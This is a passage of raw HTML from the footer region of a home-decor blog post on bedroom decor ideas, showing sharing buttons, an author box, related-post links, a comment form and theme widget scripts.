            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2023%2F11%2F24%2F22-bedroom-decor-ideas-that-will-present-warmth-to-yours%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=22+Bedroom+Decor+Ideas+That+Will+Present+Warmth+to+Yours&amp;url=https%3A%2F%2Folidhomes.com%2F2023%2F11%2F24%2F22-bedroom-decor-ideas-that-will-present-warmth-to-yours%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/&amp;media=https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg&amp;description=This article provide 22 Bedroom Decor Ideas That Will Present Warmth to Yours. With this, easy for you in having a comfortable bedroom." title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=22+Bedroom+Decor+Ideas+That+Will+Present+Warmth+to+Yours %0A%0A https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://olidhomes.com/2023/11/17/11-routine-home-upgrades-everyone-should-make/" data-wpel-link="internal">11 Routine Home Upgrades Everyone Should Make</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://olidhomes.com/2023/11/29/20-best-window-decoration-ideas/" data-wpel-link="internal">20 Best Window Decoration Ideas: Beautify The Side of The House</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://olidhomes.com/author/letty-thalia/" aria-label="author-photo" data-wpel-link="internal"><img alt='Letty Thalia' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Letty Thalia' src='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Letty Thalia"><meta itemprop="url" content="https://olidhomes.com/author/letty-thalia/"></span><meta itemprop="datePublished" content="2023-11-24T01:58:02+07:00"><meta itemprop="dateModified" content="2023-11-24T19:50:51+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"></span><meta itemprop="name" content="OlidHomes"></span><meta itemprop="headline " content="22 Bedroom Decor Ideas That Will Present Warmth to Yours"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6597,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "342";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "114";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Choosing the Right Fence for Your Property" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/" rel="bookmark" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-wpel-link="internal">The Ultimate Guide to Choosing the Right Fence for Your Property</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://olidhomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6597' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7b5919dcf8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6597","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "366";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "122";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:15:34+07:00" >January 8, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Choosing the Right Fence for Your Property" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/" rel="bookmark" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-wpel-link="internal">The Ultimate Guide to Choosing the Right Fence for Your Property</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T00:19:48+07:00" >June 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-15T15:56:57+07:00" >May 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6597","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "366";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "122";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"  rel="bookmark" class="td-image-wrap " title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" rel="bookmark" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-wpel-link="internal">Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T18:09:45+07:00" >March 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/"  rel="bookmark" class="td-image-wrap " title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/" rel="bookmark" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-wpel-link="internal">Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T20:46:38+07:00" >June 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

